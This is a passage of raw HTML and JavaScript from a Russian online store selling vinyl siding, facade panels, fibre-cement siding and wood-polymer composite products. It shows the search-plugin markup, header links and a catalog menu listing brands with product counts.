\u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\" href=\"\/search\/%D0%B0%D0%BA%D1%80%D0%B8%D0%BB%D0%BE%D0%B2%D1%8B%D0%B9+%D1%81%D0%B0%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3\/\">\n\t\t\t\t\t\t\u0430\u043a\u0440\u0438\u043b\u043e\u0432\u044b\u0439 \u0441\u0430\u0439\u0434\u0438\u043d\u0433\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\u0434\u043f\u043a\" href=\"\/search\/171\/%D0%B4%D0%BF%D0%BA\/\">\n\t\t\t\t\t\t\u0434\u043f\u043a\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"searchpro__dropdown-entity_subname\">\n\t\t\t\t\t\t  \t\t        \u0418\u0437\u0434\u0435\u043b\u0438\u044f \u0438\u0437 \u0434\u0440\u0435\u0432\u0435\u0441\u043d\u043e-\u043f\u043e\u043b\u0438\u043c\u0435\u0440\u043d\u043e\u0433\u043e \u043a\u043e\u043c\u043f\u043e\u0437\u0438\u0442\u0430 (\u0414\u041f\u041a)\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t<div class=\"js-searchpro__dropdown-history\">\n\t\t\t\t\t\t\t<div class=\"searchpro__dropdown-group-title\">\n\t\t\t\t\t\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"searchpro__dropdown-group-entities js-searchpro__dropdown-entities\">\n\t\t\t\t\t\t\t\t\t\t\t<a class=\"searchpro__dropdown-entity js-searchpro__dropdown-entity\"\n\t\t\t\t\t\t   data-action=\"value:data-value\" data-value=\"\" href=\"\/search\/%QUERY%\/\">\n\t\t\t\t\t<span class=\"js-searchpro__dropdown-entity_query\">\n\t\t\t\t\t\t\n\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"searchpro__dropdown-entity_delete-button js-searchpro__dropdown-entity_delete-button\">\n\t\t\t\t\t\t\t\t\t\u0423\u0434\u0430\u043b\u0438\u0442\u044c\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t<\/div>\n<\/div>\n"}});
		};

		if(window.shop_searchpro_field) {
			create_field(window.shop_searchpro_field);
			return;
		}

		$(document).on('shop-searchpro-field-loaded', function(e, field) {
			create_field(field);
		});
	})(jQuery);
</script>

	</div>
 <script type="text/javascript" src="https://kazan.saiding77.ru/searchpro-plugin/config/?v1.7?1377509031"></script> <script type="text/javascript"> (function() { window.shop_searchpro.loader.loadJs('/wa-apps/shop/plugins/searchpro/js/frontend.field.js?v1.7', 'field', null); window.shop_searchpro.loader.loadCss('https://kazan.saiding77.ru/wa-apps/shop/plugins/searchpro/css/frontend.fonts.css?v1.7'); window.shop_searchpro.loader.loadCss('https://kazan.saiding77.ru/wa-data/public/shop/themes/megashop2/searchpro_plugin_field.css?v1.7'); window.shop_searchpro.loader.loadCss('https://kazan.saiding77.ru/wa-data/public/shop/plugins/searchpro/stylesheet/megashop2/field.css?1689679233'); })(); </script> </div></div><div class="c-header-middle-bar-shop__links-container"><div class="c-header-middle-bar-shop-links "><div class="c-header-middle-bar-shop-links__item"><a class="c-link-box c-compare-link" href="/compare/"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-compare-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_compare"></use></svg></span></span><span class="l-icon-box__content"><span class="c-link-box__link">Сравнение</span></span></span></a></div><div class="c-header-middle-bar-shop-links__item"><a class="c-link-box" href="/search/?list=favorite"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-favorite-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_favorite"></use></svg></span></span><span class="l-icon-box__content"><span class="c-link-box__link">Избранное</span></span></span></a></div><div class="c-header-middle-bar-shop-links__item c-header-middle-bar-shop-links__item_cart"><div class="c-cart-popup-container"><a class="c-link-box" href="/cart/"><span class="l-icon-box l-icon-box_size_l"><span class="l-icon-box__icon"><span class="l-image-box"><span class="c-counter c-cart-counter c-counter_empty">0</span><svg class="c-svg-icon c-link-box__icon" width="16" height="16" fill="currentColor" ><use xlink:href="#megashop-icon_cart"></use></svg></span></span><span class="l-icon-box__content"><span class="c-link-box__link">Корзина</span></span></span></a><div class="c-cart-popup-container__popup"></div></div></div></div></div></div></div></div></div></div></div></div>
</div><div class="l-header__bottom-bar"><div class="c-header-bottom-bar"><div class="l-container"><div class="c-header-bottom-bar__container"><div class="c-header-bottom-bar__container-shop-catalog"><span class="c-catalog-dropdown-button c-header-bottom-bar-shop-catalog-button c-button c-button_fill c-button_style_alt c-button_rect" data-trigger_type="click"><span class="l-icon-box l-icon-box_size_xl"><span class="l-icon-box__icon"><svg class="c-svg-icon " width="18" height="18" fill="#ffffff" ><use xlink:href="#megashop-icon_burger"></use></svg></span><span class="l-icon-box__content">Каталог товаров</span></span></span></div><nav class="c-header-bottom-bar__container-links "><ul class="c-header-bottom-bar-links" data-is_overlay_enabled="true"><li class="c-header-bottom-bar-links__item-container "><div class="c-header-bottom-bar-links__item "><a class="c-button c-button_rect c-button_fill c-header-bottom-bar-links__link c-catalog-category-button" href="/category/vinilovyy-sayding/" data-category_id="1">Виниловый сайдинг</a></div></li><li class="c-header-bottom-bar-links__item-container "><div class="c-header-bottom-bar-links__item "><a class="c-button c-button_rect c-button_fill c-header-bottom-bar-links__link c-catalog-category-button" href="/category/fasadnye-paneli-1/" data-category_id="39">Фасадные панели</a></div></li><li class="c-header-bottom-bar-links__item-container "><div class="c-header-bottom-bar-links__item "><a class="c-button c-button_rect c-button_fill c-header-bottom-bar-links__link c-catalog-category-button" href="/category/fasadnye-termopaneli/" data-category_id="1468">Фасадные Термопанели</a></div></li><li class="c-header-bottom-bar-links__item-container "><div class="c-header-bottom-bar-links__item "><a class="c-button c-button_rect c-button_fill c-header-bottom-bar-links__link c-catalog-category-button" href="/category/fibrotsement/" data-category_id="374">Фиброцементный сайдинг</a></div></li><li class="c-header-bottom-bar-links__item-container "><div class="c-header-bottom-bar-links__item "><a class="c-button c-button_rect c-button_fill c-header-bottom-bar-links__link c-catalog-category-button" href="/category/fasadnaya-plitka-1/" data-category_id="1539">Фасадная плитка</a></div></li><div class="c-header-bottom-bar-links__item-container"><div class="c-header-bottom-bar-links__item"><a class="c-brands-dropdown-button c-button c-button_rect c-button_fill c-header-bottom-bar-links__link" href="/brand/">Производители</a></div></div><li class="c-header-bottom-bar-links__item-container c-header-bottom-bar-links__item-container_more"><div class="c-header-bottom-bar-links__item "><span class="c-catalog-category-button c-button c-button_rect c-button_fill c-header-bottom-bar-links__link" data-category_id="-1"><svg class="c-svg-icon " width="16" height="4" fill="currentColor" ><use xlink:href="#megashop-icon_menu dots"></use></svg></span></div></li></ul></nav></div></div></div></div><div class="l-header__dropdown-bar "><div class="c-header-dropdown-bar"><div class="l-container c-header-dropdown-bar__container"><div class="c-catalog-dropdown" data-is_overlay_enabled="true" data-trigger_type="click"><div class="c-catalog-extend c-catalog-extend_fixed-width"><nav class="c-catalog-extend__list-container"><ul class="c-catalog-list  " ><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="1"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/1/280_little.webp" alt="Виниловый сайдинг" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/vinilovyy-sayding/">Виниловый сайдинг</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="39"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/39/70_little.webp" alt="Фасадные панели" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/fasadnye-paneli-1/">Фасадные панели</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="1468"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/1468/1099_little.webp" alt="Фасадные Термопанели" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/fasadnye-termopaneli/">Фасадные Термопанели</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="374"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/374/8_little.webp" alt="Фиброцементный сайдинг" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/fibrotsement/">Фиброцементный сайдинг</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="1539"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/10/webp/data/public/shop/categories/1539/1538_little.webp" alt="Фасадная плитка" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/fasadnaya-plitka-1/">Фасадная плитка</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="171"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/171/9_little.webp" alt="Изделия из древесно-полимерного композита (ДПК)" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/izdeliya-iz-drevesno-polimernogo-kompozita-dpk/">Изделия из древесно-полимерного композита (ДПК)</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="1476"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/1476/1119_little.webp" alt="Ступени ДПК" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/stupeni-dpk-3/">Ступени ДПК</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="1475"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/14/webp/data/public/shop/categories/1475/1120_little.webp" alt="Грядки ДПК" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/gryadki-dpk/">Грядки ДПК</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="753"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/10/webp/data/public/shop/categories/753/786_little.webp" alt="Для сада" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/mebel-dlya-ulits/">Для сада</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="833"><span class="c-catalog-list__content "><span class="c-catalog-list__item-container"><span class="c-catalog-list__item-image-container"><img src="/wa-data/public/shop/products/10/webp/data/public/shop/categories/833/349_little.webp" alt="Регулируемые опоры" class="simple c-catalog-list__item-image" /></span><span class="c-catalog-list__item-content-container"><a class="c-catalog-list__link" href="/category/reguliruemye-opory/">Регулируемые опоры</a></span></span><svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li><li class="c-catalog-list__item c-catalog-list__item_has-children" data-category_id="-1"><span class="c-catalog-list__content ">Ещё<svg class="c-svg-icon c-catalog-list__arrow-icon" width="6" height="10" fill="currentColor" ><use xlink:href="#megashop-icon_arrow-right"></use></svg></span></li></ul></nav><div class="c-catalog-extend__columns-container"><div class="c-catalog-extend__columns" data-category_id="1"><div class="c-catalog-columns-header"><a href="/category/vinilovyy-sayding/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Виниловый сайдинг</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/docke-dyoke/">Docke (Дёке)</a><span class="c-catalog-columns__count">328</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/alta-profil-1/">Альта-Профиль</a><span class="c-catalog-columns__count">165</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/grand-line-1/">Grand Line</a><span class="c-catalog-columns__count">112</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/yuplast/">Ю-Пласт</a><span class="c-catalog-columns__count">110</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/dolomit-1/">Доломит</a><span class="c-catalog-columns__count">20</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/tecos/">Tecos</a><span class="c-catalog-columns__count">179</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/vinyl-on-rossiya/">Vinyl-On</a><span class="c-catalog-columns__count">99</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/fineber-1/">FineBer</a><span class="c-catalog-columns__count">18</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/tekhnonikol-1/">ТЕХНОНИКОЛЬ</a><span class="c-catalog-columns__count">20</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/vox-1/">VOX</a><span class="c-catalog-columns__count">68</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/dachnyy-rossiya/">Дачный</a><span class="c-catalog-columns__count">7</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/mitten/">Mitten</a><span class="c-catalog-columns__count">40</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/vinilovyy-sayding/aksessuary-dlya-sajdinga/">Аксессуары для сайдинга</a><span class="c-catalog-columns__count">67</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="39"><div class="c-catalog-columns-header"><a href="/category/fasadnye-paneli-1/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадные панели</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/docke-dyoke-1/">Docke (Дёке)</a><span class="c-catalog-columns__count">204</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/alta-profil-2/">Альта-Профиль</a><span class="c-catalog-columns__count">348</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/grand-line-3/">Grand Line</a><span class="c-catalog-columns__count">189</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/stoun-khaus/">Ю-Пласт</a><span class="c-catalog-columns__count">250</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/ya-fasad/">GrandLine Я-фасад</a><span class="c-catalog-columns__count">64</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fasadnye-paneli_1/">SteinDorf</a><span class="c-catalog-columns__count">12</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fasadnyye-panyeli-aelit/">АЭЛИТ</a><span class="c-catalog-columns__count">31</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/nordside-1/">Nordside</a><span class="c-catalog-columns__count">32</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/fineber-2/">FineBer</a><span class="c-catalog-columns__count">83</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/t-sajding-tekhosnastka/">Т-сайдинг (Техоснастка)</a><span class="c-catalog-columns__count">195</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tekhnonikol/">ТЕХНОНИКОЛЬ</a><span class="c-catalog-columns__count">74</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tsokolnyy-sayding-dolomit/">Доломит</a><span class="c-catalog-columns__count">188</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/canada-ridge-1/">Canada Ridge</a><span class="c-catalog-columns__count">14</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/tecos-imabel/">Tecos ImaBeL</a><span class="c-catalog-columns__count">13</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/royal-stone-1/">Royal Stone</a><span class="c-catalog-columns__count">28</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/vox-2/">VOX</a><span class="c-catalog-columns__count">67</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-paneli-1/komplektuyushchie-13/">Комплектующие</a><span class="c-catalog-columns__count">65</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="1468"><div class="c-catalog-columns-header"><a href="/category/fasadnye-termopaneli/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фасадные Термопанели</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/dolomit-3/">Доломит</a><span class="c-catalog-columns__count">59</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/stenolit-kitay-rossiya/">Стенолит (Китай-Россия)</a><span class="c-catalog-columns__count">53</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/brusdecor/">BrusDecor</a><span class="c-catalog-columns__count">7</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/termopaneli-alyaska-rossiya/">Термопанели Аляска (Россия)</a><span class="c-catalog-columns__count">36</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fasadnye-termopaneli/fasadnye-termopaneli-zodiac/">Термопанели Zodiac</a><span class="c-catalog-columns__count">80</span></span></div></div></div></div><div class="c-catalog-extend__columns" data-category_id="374"><div class="c-catalog-columns-header"><a href="/category/fibrotsement/" class="c-catalog-columns-header__title c-header c-header_h4 c-link c-link_style_hover">Фиброцементный сайдинг</a></div><div class="c-catalog-columns " style="columns:3;-moz-columns:3;-webkit-columns:3"><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fibra-plank/">Fibra Plank</a><span class="c-catalog-columns__count">8</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/panda/">Panda</a><span class="c-catalog-columns__count">84</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/sidwood/">SidWood</a><span class="c-catalog-columns__count">72</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fcs-group/">FCS Group</a><span class="c-catalog-columns__count">267</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/fibrostar/">Фибростар</a><span class="c-catalog-columns__count">75</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/byeteko/">БЕТЭКО</a><span class="c-catalog-columns__count">60</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/kiriss-fasad/">Кирисс Фасад</a><span class="c-catalog-columns__count">487</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/kanon-1/">КАНЬОН</a><span class="c-catalog-columns__count">138</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/cedral/">Cedral</a><span class="c-catalog-columns__count">131</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/cm-bord/">CM Bord</a><span class="c-catalog-columns__count">0</span></span></div></div><div class="c-catalog-columns__category-container c-catalog-columns__category-container_break-avoid"><div class="c-catalog-columns__category"><span class="c-catalog-columns__content"><a class="c-catalog-columns__link c-link c-link_style_hover" href="/category/fibrotsement/decover/">Decover</a><span class="c-catalog-columns__count">17</span></span></div></div><div class="c-catalog-columns__category-container 